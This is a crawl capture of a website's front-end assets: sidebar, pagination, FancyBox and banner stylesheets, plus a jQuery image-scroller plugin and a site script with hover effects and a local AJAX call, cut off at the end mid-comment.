.side_center .custom_service p { text-align:center; padding:6px 0; margin:0; vertical-align:middle;}
.other  { text-align:center;border-bottom:1px solid #ddd;border-bottom:1px solid #ddd}
.other p { padding:5px 0; _height:16px; margin:0;color: #666666;}
.msgserver { text-align:center; margin-bottom:5px;}
.msgserver a { background:url(../images/sidebar_bg.png) no-repeat -119px -115px; padding-left:22px;}

/* blue skin as the default skin */
.side_title, .side_blue .side_title {background-position:-195px 0;}
.side_center, .side_blue .side_center {background:url(../images/blue_line.png) repeat-y center;}
.side_bottom, .side_blue .side_bottom {background-position:-195px -50px;}
.close_btn, .side_blue .close_btn {background-position:-44px 0;}
.close_btn:hover, .side_blue .close_btn:hover {background-position:-66px 0;}
.show_btn , .side_blue .show_btn {background-position:-119px 0;}
.msgserver a, .side_blue .msgserver a {color:#06C;}

/* green skin  */
.side_green .side_title {background-position:-349px 0;}
.side_green .side_center {background:url(../images/green_line.png) repeat-y center;}
.side_green .side_bottom {background-position:-349px -50px;}
.side_green .close_btn {background-position:-44px -23px;}
.side_green .close_btn:hover {background-position:-66px -23px;}
.side_green .show_btn {background-position:-147px 0;}
.side_green .msgserver a {color:#76a20c;}

/* 在线客服代码  */
.service_box{ position:fixed; z-index:1000;right:0px;top:85%;margin-top:-100px;width:146px;border:1px solid #ece8e5; background:#fff; }
.service_box .tab_nav{ position:absolute;left:-42px;top:-1px;}
.service_box .tab_nav > li {background:#ece8e5;border-bottom:1px solid #dfdbd9;}
.service_box .tab_nav > li.active{ background:#ff6b09;}
.service_box .tab_nav > li:first-child{border-radius:8px 0 0;}
.service_box .tab_nav > li:last-child{ border-bottom:none; border-radius:0 0 0 8px;}
.service_box .tab_nav > li > a{ display:block; width:28px;padding:12px 6px 12px 8px; line-height:14px; text-align:center;color:#2c2c2c; text-decoration:none;}
.service_box .tab_nav > li.active > a{ color:#fff;}
.service_box .tab_nav .icon{ display:block; height:28px;width:28px; background:url(../images/bg_online_service_new.gif) no-repeat; overflow:hidden;margin:3px 0;*margin:6px 0;}
.service_box .tab_nav .icon_1{ background-position:0 0 ;}
.service_box .tab_nav .icon_2{ background-position:-28px 0 ;}
.service_box .tab_nav .icon_3{ background-position:-56px 0 ;}
.service_box .tab_nav .active .icon_1{ background-position:0 -28px ;}
.service_box .tab_nav .active .icon_2{ background-position:-28px -28px ;}
.service_box .tab_nav .active .icon_3{ background-position:-56px -28px ;}
.service_box .tab_content{padding:20px 5px 10px; position:relative;}
.service_box .tab_plan{ text-align:center;}
.service_box .tab_plan p{color:#333;}
/*单页在线咨询  danye_zixun.htm*/
.zixun {
        width: 982px;
    margin: 0 auto;
}
.zixun .a1 img {
    margin-bottom: -5px;
    margin-right: 8px;
}
.zixun .a2 img {
    margin-bottom: -5px;
    margin-right: 8px;
}
.zixun .a1 {
    font-size: 32px;
    color: #434444;
    font-weight: bold;
	text-decoration: none !important;
	    float: left;
	margin-bottom:40px;
	margin-top:10px;
	margin-top:100px\0; /* IE8 */
	margin-left:-38px\0; /* IE8 */
	float:left\0; /* IE8 */
	    height: 60px;
    line-height: 60px;
    width: 490px;
    text-align: center;
	border: 1px solid #ddd;
}
.zixun .a2 {
    display: block;
    height: 42px;
    line-height: 42px;
    color: #fff;   
	margin-bottom:40px;
	margin-top:10px;
    text-align: center;
    font-size: 32px;
    font-weight: bold;
    text-decoration: none !important;
        height: 60px;
    line-height: 60px;
    width: 488px;
    text-align: center;
    float: left;
	    letter-spacing: 5px;
		background: #0FB4F5;
border: 1px solid #0FB4F5;
margin-top:100px\0; /* IE8 */
	margin-left:-5px\0; /* IE8 */
	float:left\0; /* IE8 */
		
}
.zixun .a2:hover {
background: #f3850f;
		border: 1px solid #f3850f;
}
/*修复表格边框不显示  wangsir.cn  20170726*/
table {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-collapse: collapse;
border-color: rgb(221, 221, 221);
border-image: none;
border-style: solid;
border-width: 1px 0 0 1px;
}
table td, table th {
-moz-border-bottom-colors: none;
-moz-border-left-colors: none;
-moz-border-right-colors: none;
-moz-border-top-colors: none;
border-color: rgb(221, 221, 221);
border-image: none;
border-style: solid;
border-width: 1px;
padding: 3px;
padding-left: 5px;
}
.none{display:none;}
.guanwang {
    float: left;
    margin-left: -20px;
    margin-top: 33px;
    font-size: 16px;
    background: #075989;
    color: #fff;
    padding: 2px 5px;
    border-radius: 4px;
}

.bannerword {width:1040px;margin:0 auto; text-align:center;padding-top:80px;}
.bannerword{ 
    font-size: 40px;
        color: #0971D2;
	font-weight:bold;
	}

/*左侧导航*/
.sub-nav{float:left;width:246px;    margin-top: 10px;}
.sub-nav h2{width:225px;height:41px;padding:18px 0 5px 19px;border: 1px solid #B5B5B5;border-bottom:0;background: #0987cf;color: #fff;font-size: 24px;font-weight:100;}
.sub-nav h2 p{height:14px;line-height:14px;font-size: 14px;margin:5px 0 0 0;font-weight:bold;color: #fff;}
.sub-nav ul{width:244px;border:1px #ccc solid;}
.sub-nav ul li{padding:0 0 0 20px;position:relative;border-top:1px solid #E5E5E5;background:#fff;vertical-align:middle;line-height: 46px;font-size: 16px;}
.sub-nav ul li a{display:block;color: #5B5B5B;width:178px}
.sub-nav ul li .i-sub-arrow{position: absolute;top: 20px;right: 20px;}
.sub-nav ul li:hover111{    background: #f3f3f3;}
.sub-nav ul li:hover .i-sub-arrow,.sub-nav ul li.cur .i-sub-arrow{background-position: -6px -151px;}
.i-sub-arrow {
    width: 6px;
    height: 8px;
    background-position: 0px -151px;
	background-image: url(/wangsir/20180410/img/all-bg.png);
}
/*右侧内容区*/
.main-l{float: left;width:765px;margin:0 0 0 29px;overflow:hidden;}
.main-nav{    height: 32px;
    font-size: 14px;
    line-height: 24px;
    width: 880px;
    float: right;
    margin-top: 10px;
	}
.main-nav .curr{color: #ABCF4D;}

/*分类*/
.sub-nav ul li a{width: auto;}
.sub-nav ul li.sub-nav-classify-wrap a{display:inline;}
.sub-nav ul.sub-nav-classify,.sub-nav ul.sub-nav-classify ul{width: auto;border:0;color: #666;}
.sub-nav ul.sub-nav-classify li a{color: #999 !important;}
.sub-nav ul .show-classify-con li a:hover{color:#0987cf !important;}
.sub-nav ul.sub-nav-classify li{line-height: 30px;border-top: 0;padding-left: 0;}
.sub-nav ul.sub-nav-classify >li{border-top: 1px #ccc solid;}
.sub-nav ul.sub-nav-classify >li:first-child{border-top:0;}
.sub-nav ul.sub-nav-classify li:hover,.sub-nav ul.sub-nav-classify li.cur{background: none;}
.sub-nav ul.sub-nav-classify h3{height:45px;font-size: 14px;font-weight: normal;position: relative;padding-left: 0;line-height: 45px;margin-top:1px;}
.sub-nav ul.sub-nav-classify h3 i{width: 8px;height: 8px;margin-top:-4px;position: absolute;top:50%;left:0;background: url(../image/classify_dot_1.png) no-repeat;}
.sub-nav ul.sub-nav-classify-two h4{font-size: 13px;font-weight: normal;padding-left: 25px;}
.sub-nav ul.sub-nav-classify-two{display: none;}
.sub-nav ul.sub-nav-classify-two.cur{display: block;}
.sub-nav ul.sub-nav-classify-three h5{font-size: 12px;font-weight: normal;padding-left: 25px;}
.sub-nav ul.sub-nav-classify-three li{list-style: none;padding-left: 15px;}
.sub-nav ul.sub-nav-classify-three {display: none;}
.sub-nav ul.sub-nav-classify-three.cur {display:block;}
.our_service .main-nav{border-bottom:none;margin-top:-20px;}
.our_service .choose div div{width:870px;}
.sub-nav .our_service1 li.cur .i-sub-arrow{background:url(../images/gl2.png) no-repeat;width:10px;height:10px;display:inline-block;}
.nav-category-content{*margin-right:110px;}

.hr{border-top:2px solid #666;width:1160px;margin:10px auto;}

.bannerword {width:1040px;margin:0 auto; text-align:center;padding-top:80px;}
.bannerword a{    
    padding: 10px 5px;
    font-size: 40px;
    color: #00408F;
    opacity: 0.9;
	}
.banner{ margin: 0px auto; width:100%;    margin-top: 10px; }
.banner1{ position: relative; left: 50%; margin-left: -960px; height: 430px; background:url(/uploads/allimg/180605/3_1037153651.jpg) no-repeat;width: 1920px;z-index: 1;}
.banner_dh{ position: absolute;width: 195px; height: 51px; margin-left: 1190px; margin-top: 325px;}
.banner_txt1{ font-size: 23px; line-height: 35px;  /* border-bottom: 1px solid #fff; */ margin-top: 17px;}
.banner_txt1 p{ font-style:italic;}
.banner_txt1 p span{ /* color:#FFF100; */}
.fenxibanner_txt2 p span{ color:#FFF; font-size:72px;}
.banner_txt3{font-size: 17px; line-height: 60px; }
.fuwu{ margin-top: 50px; width:100%; height:1440px;}
.banner_txt{position: absolute; margin-top: 120px;color: #fff;width:100%;text-align:center;}
.banner_txt11{margin-top: 13px;margin-left: 20px;color: #fff;}
.banner_txt11 ul li{color: #fff;font-size:20px;}
.banner_txt11 ul{ font-size: 20px;line-height: 45px;font-style: italic;}
.banner_txt11 ul span{color: #fff100;font-size: 25px;}
.banner_txt2{ /* line-height: 95px; */ /* border-bottom: 1px solid #fff; */}
.banner_txt2 p { font-weight: bold;font-size: 48px;  color: #fff;  margin-bottom: 10px; */ line-height: 94px;}
.banner_txt2 p span{ color:#FFF; font-size:62px;border-bottom: 1px solid #fff;    font-style: italic;}


.pagination {
    margin: 10px 0;
    float: right;
}

.pagination .current{
    background:#215A99;
    color:#fff;
}
.pagination ul {
    display: inline-block;
    list-style:none;
    *display: inline;
    /* IE7 inline-block hack */
    *zoom: 1;
    margin-left: 0;
    margin-bottom: 0;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
}
.pagination ul > li {
    display: inline;
}
.pagination ul > li > a,
.pagination ul > li > span,
.pagination #lastspan {
    float: left;
    padding: 4px 12px;
    line-height: 20px;
    text-decoration: none;
    background-color: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
}
.pagination ul > li > a:hover,
.pagination ul > li > a:focus,
.pagination ul > .active > a,
.pagination ul > .active > span {
    background-color: #f5f5f5;
}
.pagination ul > .active > a,
.pagination ul > .active > span {
    color: #999999;
    cursor: default;
}
.pagination ul > .disabled > span,
.pagination ul > .disabled > a,
.pagination ul > .disabled > a:hover,
.pagination ul > .disabled > a:focus {
    color: #999999;
    background-color: transparent;
    cursor: default;
}
.pagination ul > li:first-child > a,
.pagination ul > li:first-child > span {
    border-left-width: 1px;
    -webkit-border-top-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-bottom-left-radius: 2px;
}
.pagination ul > li:last-child > a,
.pagination ul > li:last-child > span,
.pagination #lastspan {
    -webkit-border-top-right-radius: 4px;
    -moz-border-radius-topright: 4px;
    border-top-right-radius: 4px;
    -webkit-border-bottom-right-radius: 4px;
    -moz-border-radius-bottomright: 4px;
    border-bottom-right-radius: 4px;
}
.pagination-centered {
    text-align: center;
}
.pagination-right {
    text-align: right;
}
.pagination-large ul > li > a,
.pagination-large ul > li > span,
.pagination-large #lastspan{
    padding: 8px 14px;
    font-size: 15px;
}
.pagination-large ul > li:first-child > a,
.pagination-large ul > li:first-child > span {
    -webkit-border-top-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-bottom-left-radius: 2px;
}
.pagination-large ul > li:last-child > a,
.pagination-large ul > li:last-child > span,
.pagination-large #lastspan {
    -webkit-border-top-right-radius: 2px;
    -moz-border-radius-topright: 2px;
    border-top-right-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-radius-bottomright: 2px;
    border-bottom-right-radius: 2px;
}
.pagination-mini ul > li:first-child > a,
.pagination-small ul > li:first-child > a,
.pagination-mini ul > li:first-child > span,
.pagination-small ul > li:first-child > span {
    -webkit-border-top-left-radius: 2px;
    -moz-border-radius-topleft: 2px;
    border-top-left-radius: 2px;
    -webkit-border-bottom-left-radius: 2px;
    -moz-border-radius-bottomleft: 2px;
    border-bottom-left-radius: 2px;
}
.pagination-mini ul > li:last-child > a,
.pagination-small ul > li:last-child > a,
.pagination-mini ul > li:last-child > span,
.pagination-small ul > li:last-child > span {
    -webkit-border-top-right-radius: 2px;
    -moz-border-radius-topright: 2px;
    border-top-right-radius: 2px;
    -webkit-border-bottom-right-radius: 2px;
    -moz-border-radius-bottomright: 2px;
    border-bottom-right-radius: 2px;
}
.pagination-small ul > li > a,
.pagination-small ul > li > span {
    padding: 2px 10px;
    font-size: 11.9px;
}
.pagination-mini ul > li > a,
.pagination-mini ul > li > span {
    padding: 0 6px;
    font-size: 10.5px;
}


--- FILE ---
content_type: text/css
request_url: http://www.mimi21.com/Public/new/css/fancebox.css
body_size: 1574
content:
@charset "utf-8";
/*
 * FancyBox - jQuery Plugin
 * Simple and fancy lightbox alternative
 *
 * Examples and documentation at: http://fancybox.net
 * 
 * Copyright (c) 2008 - 2010 Janis Skarnelis
 *
 * Version: 1.3.1 (05/03/2010)
 * Requires: jQuery v1.3+
 *
 * Dual licensed under the MIT and GPL licenses:
 *   http://www.opensource.org/licenses/mit-license.php
 *   http://www.gnu.org/licenses/gpl.html
 */

#fancybox-loading { position: fixed; top: 50%; left: 50%; height: 40px; width: 40px; margin-top: -20px; margin-left: -20px; cursor: pointer; overflow: hidden; z-index: 1104; display: none; }
* html #fancybox-loading {	/* IE6 */ position: absolute; margin-top: 0; }
#fancybox-loading div { position: absolute; top: 0; left: 0; width: 40px; height: 480px; background-image:url(../images/fancybox/fancybox.png); }
#fancybox-overlay { position: fixed; top: 0; left: 0; bottom: 0; right: 0; background: #000; z-index: 1100; display: none; }
* html #fancybox-overlay {	/* IE6 */ position: absolute; width: 100%; }
#fancybox-tmp { padding: 0; margin: 0; border: 0; overflow: auto; display: none; }
#fancybox-wrap { position: absolute; top: 0; left: 0; margin: 0; padding: 20px; z-index: 1101; display: none; }
#fancybox-outer { position: relative; width: 100%; height: 100%; background: #FFF; }
#fancybox-inner { position: absolute; top: 0; left: 0; width: 1px; height: 1px; padding: 0; margin: 0; outline: none; overflow: hidden; }
#fancybox-hide-sel-frame { position: absolute; top: 0; left: 0; width: 100%; height: 100%; background: transparent; }
#fancybox-close { position: absolute; top: -15px; right: -15px; width: 30px; height: 30px; background-image: url('../images/fancybox/fancybox.png'); background-position: -40px 0px; cursor: pointer; z-index: 1103; display: none; }
#fancybox_error { color: #444; font: normal 12px/20px Arial; padding: 7px; margin: 0; }
#fancybox-content { height: auto; width: auto; padding: 0; margin: 0; }
#fancybox-img { width: 100%; height: 100%; padding: 0; margin: 0; border: none; outline: none; line-height: 0; vertical-align: top; -ms-interpolation-mode: bicubic; }
#fancybox-frame { position: relative; width: 100%; height: 100%; border: none; display: block; }
#fancybox-title { position: absolute; bottom: 0; left: 0; font-family: Arial; font-size: 12px; z-index: 1102; }
.fancybox-title-inside { padding: 10px 0; text-align: center; color: #333; }
.fancybox-title-outside { padding-top: 5px; color: #FFF; text-align: center; font-weight: bold; }
.fancybox-title-over { color: #FFF; text-align: left; }
#fancybox-title-over { padding: 10px; background-image: url('../images/fancybox/fancy_title_over.png'); display: block; }
#fancybox-title-wrap { display: inline-block; }
#fancybox-title-wrap span { height: 32px; float: left; }
#fancybox-title-left { padding-left: 15px; background-image: url('../images/fancybox/fancybox.png'); background-position: -40px -90px; background-repeat: no-repeat; }
#fancybox-title-main { font-weight: bold; line-height: 29px; background-image: url('../images/fancybox/fancybox-x.png'); background-position: 0px -40px; color: #FFF; }
#fancybox-title-right { padding-left: 15px; background-image: url('../images/fancybox/fancybox.png'); background-position: -55px -90px; background-repeat: no-repeat; }
#fancybox-left, #fancybox-right { position: absolute; bottom: 0px; height: 100%; width: 35%; cursor: pointer; outline: none; background-image: url('../images/fancybox/blank.gif'); z-index: 1102; display: none; }
#fancybox-left { left: 0px; }
#fancybox-right { right: 0px; }
#fancybox-left-ico, #fancybox-right-ico { position: absolute; top: 50%; left: -9999px; width: 30px; height: 30px; margin-top: -15px; cursor: pointer; z-index: 1102; display: block; }
#fancybox-left-ico { background-image: url('../images/fancybox/fancybox.png'); background-position: -40px -30px; }
#fancybox-right-ico { background-image: url('../images/fancybox/fancybox.png'); background-position: -40px -60px; }
#fancybox-left:hover, #fancybox-right:hover { visibility: visible;    /* IE6 */ }
#fancybox-left:hover span { left: 20px; }
#fancybox-right:hover span { left: auto; right: 20px; }
.fancy-bg { position: absolute; padding: 0; margin: 0; border: 0; width: 20px; height: 20px; z-index: 1001; }
#fancy-bg-n { top: -20px; left: 0; width: 100%; background-image: url('../images/fancybox/fancybox-x.png'); }
#fancy-bg-ne { top: -20px; right: -20px; background-image: url('../images/fancybox/fancybox.png'); background-position: -40px -162px; }
#fancy-bg-e { top: 0; right: -20px; height: 100%; background-image: url('../images/fancybox/fancybox-y.png'); background-position: -20px 0px; }
#fancy-bg-se { bottom: -20px; right: -20px; background-image: url('../images/fancybox/fancybox.png'); background-position: -40px -182px; }
#fancy-bg-s { bottom: -20px; left: 0; width: 100%; background-image: url('../images/fancybox/fancybox-x.png'); background-position: 0px -20px; }
#fancy-bg-sw { bottom: -20px; left: -20px; background-image: url('../images/fancybox/fancybox.png'); background-position: -40px -142px; }
#fancy-bg-w { top: 0; left: -20px; height: 100%; background-image: url('../images/fancybox/fancybox-y.png'); }
#fancy-bg-nw { top: -20px; left: -20px; background-image: url('../images/fancybox/fancybox.png'); background-position: -40px -122px; }
/* IE */

#fancybox-loading.fancybox-ie div { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_loading.png', sizingMethod='scale');
}
.fancybox-ie #fancybox-close { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_close.png', sizingMethod='scale');
}
.fancybox-ie #fancybox-title-over { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_title_over.png', sizingMethod='scale');
zoom: 1; }
.fancybox-ie #fancybox-title-left { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_title_left.png', sizingMethod='scale');
}
.fancybox-ie #fancybox-title-main { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_title_main.png', sizingMethod='scale');
}
.fancybox-ie #fancybox-title-right { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_title_right.png', sizingMethod='scale');
}
.fancybox-ie #fancybox-left-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_nav_left.png', sizingMethod='scale');
}
.fancybox-ie #fancybox-right-ico { background: transparent; filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_nav_right.png', sizingMethod='scale');
}
.fancybox-ie .fancy-bg { background: transparent !important; }
.fancybox-ie #fancy-bg-n { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_n.png', sizingMethod='scale');
}
.fancybox-ie #fancy-bg-ne { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_ne.png', sizingMethod='scale');
}
.fancybox-ie #fancy-bg-e { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_e.png', sizingMethod='scale');
}
.fancybox-ie #fancy-bg-se { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_se.png', sizingMethod='scale');
}
.fancybox-ie #fancy-bg-s { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_s.png', sizingMethod='scale');
}
.fancybox-ie #fancy-bg-sw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_sw.png', sizingMethod='scale');
}
.fancybox-ie #fancy-bg-w { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_w.png', sizingMethod='scale');
}
.fancybox-ie #fancy-bg-nw { filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='../images/fancybox/fancy_shadow_nw.png', sizingMethod='scale');
}


--- FILE ---
content_type: text/css
request_url: http://www.mimi21.com/Public/new/css/banner.css
body_size: 498
content:
@charset "utf-8";
#banner { margin:auto;}
.slides { margin: 0px auto;position: relative; z-index:10; }
.slide-pic {overflow: hidden; list-style: none; }
.slide-pic li .bbg1{height:413px; background:url(../images/banner1.jpg) center center no-repeat;}
.slide-pic li .bbg2{height:413px; background:url(../images/banner2.jpg) center center no-repeat;}
.slide-pic li .bbg3{height:413px; background:url(../images/banner3.jpg) center center no-repeat;}

.slide-pic li { display: none; }
.slide-pic li.cur { display: block; }
.bannerul{ height:46px; width:100%;}
.slide-li { margin: 0px; padding: 0px; left:50%; margin-left:-45px; bottom:15px; position: absolute;width:89px;   height:30px; z-index:10000; }
.slide-li li {width: 14px; margin-top:10px; height: 14px; margin-left:10px;  line-height:11px; float: left; overflow: hidden; text-align:center; position:relative; z-index:90001; }

.slide-li a { width: 14px; height: 14px; display: block; }
.slide-li a:hover { color: #F00; text-decoration: none; }
.op li { background:url(../images/banner_li.png) center center no-repeat; }
.op li.cur {background:url(../images/banner_li_focus.png) 0 0 no-repeat; color:#fff; font-weight:bold; }
.slide-txt span { display: none; }


--- FILE ---
content_type: text/css
request_url: http://www.mimi21.com/Public/new/css/kefu.css
body_size: 1072
content:
@charset "utf-8";
*{margin:0;padding:0;list-style-type:none;}
a,img{border:0;text-decoration:none;}
body{font:12px/180% Arial, Helvetica, sans-serif, "新宋体";}
.clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden;}
.clearfix{display:inline-table;}
body{_background-image:url(about:blank);/*用浏览器空白页面作为背景*/_background-attachment:fixed; /* prevent screen flash in IE6 确保滚动条滚动时，元素不闪动*/ } 
/*在线客服*/
.kefu_flag{cursor:pointer;display:block;width:28px;}
#for_kefu_block{position:fixed;top:120px;left:0px;z-index:100;margin:200px 0 0 0;}
*html #for_kefu_block{position:absolute;top:expression(documentElement.scrollTop + 120 + "px");} 
.kefu_block{position:relative;width:145px;display:none;}
.kefu_title{width:145px;height:54px;}
.kefu_box{width:145px;overflow:hidden;}
.kefu_close{width:145px;height:31px;display:block;position:absolute;left:0;top:0;}
.kefu_con{width:143px;border-left:solid 1px #afafb0;border-right:solid 1px #afafb0;background-color:#FFFFFF;}
.kefu_tel{background:url(../images/kf_tel.jpg) no-repeat scroll;width:171px;height:68px;color:#000;font-size:14px;font-weight:bold;padding-top:5px;padding-left:10px;}
.kefu_con_title{background:url(../images/kf_title.jpg) no-repeat scroll;width:181px;height:31px;cursor:pointer;}
.kefu_con_title ul li{float:left;margin-top:8px;}
.kefu_con_title_li1{width:14px;height:14px;padding-left:16px;padding-right:10px;}
.kefu_con_title_li2{color:#FFF;font-family:"微软雅黑";font-size:12px;font-weight:bold;}
.kefu_con_con{background:url(../images/kf_he.jpg) no-repeat scroll;height:60px;overflow:hidden;padding-top:10px;padding-bottom:5px;}
.kefu_con_con ul{width:150px;margin-left:20px;}
.kefu_con_con ul li{float:left;width:32px;padding:2px 1px;text-align:center;padding-left:10px;}
.kefu_con_con ul li span{font-size:12px;}
.kefu_con_con ul li a{font-size:12px;color:#333;}
.kefu_con_con ul li a:hover{color:#333;}
.kefu_con_con .neititle{width:130px;margin-top:2px;padding-left:0px;}
.kefu_con_con1{background:url(../images/kf_he.jpg) no-repeat scroll;height:170px;overflow:hidden;padding-top:10px;padding-bottom:5px;}
.kefu_con_con1 ul{width:142px;margin-left:0px;}
.kefu_con_con1 ul li{float:left;width:72px;padding:2px 1px;text-align:center;padding-left:10px;}
.kefu_con_con1 ul li span{font-size:12px;}
.kefu_con_con1 ul li a{font-size:12px;color:#333;}
.kefu_con_con1 ul li a:hover{color:#333;}
.kefu_con_con1 .neititle{width:100%;margin-top:0px;padding-left:0px;}
.kefu_con_con1 .neititle .uline{display:block;width:80%;margin:0px auto;text-align:center;border-bottom:#CCCCCC 1px dotted;margin-top:10px;margin-bottom:2px;padding-bottom:2px;font-size:14px;}

--- FILE ---
content_type: application/javascript
request_url: http://www.mimi21.com/Public/new/js/jquery.imageScroller.js
body_size: 2542
content:
/*
 * 
 * ImageScroller - a Image Horizental Scroll Viewer 
 * Version 0.1
 * @requires jQuery v1.2.1
 * 
 * Copyright (c) 2007 Luan
 * Email verycss-ok@yahoo.com.cn 
 * 
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 * 
 * Example:
 *   #viewer {height:100px; width:300px; clear:both; overflow:hidden; border:3px solid #e5e5e5;}
 *   #viewerFrame {width:505px; clear:both; padding:0;}
 *   #viewer img {width:90px; height:90px; margin:5px; display:inline; border:0;}
 *   #viewer a {display:block; float:left; width:100px; height:100px;}
 *   <script type="text/javascript">
 *   $(function(){
 *   	$("#viewer").imageScroller({
 *   	next:"btn1",
 *   	prev:"btn2",
 *   	frame:"viewerFrame",
 *   	width:100, 
 *   	child:"a",
 *   	auto:true
 *   	});	 
 *   });
 *   </script>
 *   <div id="viewer"><div id="viewerFrame">
 *   <a href=""><img src="pre1.jpg"></a>
 *   <a href=""><img src="pre2.jpg"></a>
 *   <a href=""><img src="pre3.jpg"></a>
 *   <a href=""><img src="pre4.jpg"></a>
 *   <a href=""><img src="pre5.jpg"></a>
 *   </div></div>
 *   <span id="btn1">prev</span><br/><span id="btn2">next</span>   
*/

jQuery.fn.imageScroller = function(params){
	var p = params || {
		next:"buttonNext",
		prev:"buttonPrev",
		frame:"viewerFrame",
		width:100,
		child:"a",
		auto:true
	}; 
	var _btnNext = $("#"+ p.next);
	var _btnPrev = $("#"+ p.prev);
	var _imgFrame = $("#"+ p.frame);
	var _width = p.width;
	var _child = p.child;
	var _auto = p.auto;
	var _itv;
	
	var turnLeft = function(){
		_btnPrev.unbind("click",turnLeft);
		if(_auto) autoStop();
		_imgFrame.animate( {marginLeft:-_width}, 'fast', '', function(){
			_imgFrame.find(_child+":first").appendTo( _imgFrame );
			_imgFrame.css("marginLeft",0);
			_btnPrev.bind("click",turnLeft);
			if(_auto) autoPlay();
		});
	};
	
	var turnRight = function(){
		_btnNext.unbind("click",turnRight);
		if(_auto) autoStop();
		_imgFrame.find(_child+":last").clone().show().prependTo( _imgFrame );
		_imgFrame.css("marginLeft",-_width);
		_imgFrame.animate( {marginLeft:0}, 'fast' ,'', function(){
			_imgFrame.find(_child+":last").remove();
			_btnNext.bind("click",turnRight);
			if(_auto) autoPlay(); 
		});
	};
	
	_btnNext.css("cursor","hand").click( turnRight );
	_btnPrev.css("cursor","hand").click( turnLeft );
	
	var autoPlay = function(){
	  _itv = window.setInterval(turnLeft, 3000);
	};
	var autoStop = function(){
		window.clearInterval(_itv);
	};
	if(_auto)	autoPlay();
};


--- FILE ---
content_type: application/javascript
request_url: http://www.mimi21.com/Public/new/js/comm.js
body_size: 4940
content:
// JavaScript Document
$(function(){	
   	// $(".leftbox").css('height',$(".rightbox").height());
   
	$(".pul li").hover(function(){
		$(this).find("p").fadeIn(300)
		$(this).find("div.overgray").fadeIn(500);
			
	},function(){		
		$(this).find("p").fadeOut(300)
		$(this).find("div.overgray").fadeOut(500);
			
			
	});
	
	$(".fli").hover(function(){
		if($(".subnav",this).length>0){
			$(".subbar").stop().animate({"height":30},100);
		}
		$(".subnav",this).stop().animate({"height":30},100);
	},function(){
		$(".subnav",this).stop().animate({"height": 0},100);
		$(".subbar").stop().animate({"height":0},100);
	})
	xbtn(".inbus a",'-126px');
	
	$(".inliucheng li.lcicon").hover(function(){
		$(this).find(".icon").stop().animate({"height":[122,"easeInSine"]},500)
	},function(){
		$(this).find(".icon").stop().animate({"height":[0,"easeInSine"]},500)
	})
	
	
	
	
	
	

	
});

function changeItem(id,obj){
	obj.addClass('focus');
	obj.siblings().removeClass('focus');
	
	$.ajax({
		 type: "post",
		 url: "ajax/changeitem.php",
		 data: {id:id},
		 dataType: "json",
		 success: function(data){
			
			 $("#itemimg").attr('src',data.photo);
			 $("#itemdl").html(data.itemdl);
			 $("#subcate").html(data.subcate);
		 }
	 });
}



function fnTabBox(objCss,objShow){
	$(".tjntab a").removeClass("focus");
	$(objCss).addClass("focus");
	$(".tjncont").slideUp(0);
	$("#tjncont" + objShow).slideDown(0);
};

function xbtn(obj,back_y)
{	
	$(obj).each(function(){
		var this_event=null;
		$(this).addClass("xbtn").html($(this).html()+"<span class='xbtn_span'></span>");
		var xy;
		if( $(this).css('background-position') == undefined)
		{
			xy=[$(this).css('background-position-x'),$(this).css('background-position-y')];
		}
		else
		{
			xy=$(this).css('background-position').split(' ');
		}

		$('.xbtn_span' , this).css({
			'background-image':$(this).css('background-image'),
			'background-position': xy[0]+' '+back_y
		}).hover(function(){
				var obj= this;
				function go()
				{
					
					var v=$(obj).css('opacity')-0+0.1;
					
					if( v <=1 && this_event=='in')
					{
						if (v>0.9)
						{
							v=1;
						}
						$(obj).css({
							'opacity':v,
							'filter':'alpha(opacity='+(v*100)+')'
						});
						setTimeout(go,50);
					}
				}
				this_event='in';
				go();
				
		},function(){
		
				var obj= this;
				function go()
				{
					var v=$(obj).css('opacity')-0.1;
					if(v<0.1){v=0;}
					if( v >=0 && this_event=='out')
					{		
						$(obj).css({
							'opacity':v,
							'filter':'alpha(opacity='+(v*100)+')'
						});
						
						setTimeout(go,50);
						
					}
				}
				this_event='out';
				go();
		});
		
		
	});
	
}

/* =================================================
//
